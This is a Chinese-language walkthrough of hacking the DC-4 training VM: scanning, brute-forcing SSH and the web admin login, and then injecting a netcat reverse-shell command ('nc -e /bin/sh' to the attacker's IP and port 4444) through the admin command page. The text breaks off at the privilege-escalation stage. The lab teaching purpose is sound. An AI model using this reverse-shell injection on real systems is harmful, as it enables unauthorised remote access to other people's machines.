ok,今天我们来学习第四个靶机!!!

1.实验环境

攻击机:kali2023.2

靶机:DC-4



2.1扫描网段



2.2扫描靶机端口

这里发现开启了两个端口,一个22 一个80,首先我想到的试一下能不能爆破一下22端口!



3.1ssh爆破



我用的是hydra ,然后用的是kali自带的字典,随便试一下!

3.2爆破结果

这里我没爆破出来,然后我就先不看他这个 22 端口了,因为爆破这东西,一是费时间,二是靠运气,所以我想先试试 80 端口,看看有什么,实在不行再搞个大字典爆破一下!



4.1查看对方80端口



发现是一个admin的登陆界面,我想到的是抓一下包,然后看看能不能用bp爆破出来密码!







4.2抓包,然后bp爆破



然后我们看能不能爆破出来!其实经过前面三个靶场的经验,bp爆破出来的可能性还是蛮大的,所以这边稍微等一下,我用的是一个2000多的字典!!

这里的话已经成功爆破出来了,密码不难,是 happy !!!

4.3登录寻找线索





登上来是这样,可以看到应该会有一些,,命令,点开看一下!

这里可以执行一些命令语句,那我们可以尝试一下通过抓包,上传一些恶意的命令,看能不能拿到一个shell !!!

4.4上传军刀,反弹shell





这个是我搜出来的使用方式,咱们试一下!!!先用bp抓包,然后修改命令,提交上去,当然我们首先要在kali开一个端口监听,这里我开的是4444!



然后我们点run抓包以后会跳到这个界面

我们把下面的命令修改一下,修改成 nc+-e+/bin/sh+192.168.6.137+4444 ,这里的空格我们用加号代替了,这样才能成功上传,改完以后我们点 forward 放行即可!

4.5拿到一个低权限的shell



这样我们就拿到了,但是这个权限很低,我们要想办法提权!!!

5.1美化一下这个命令行

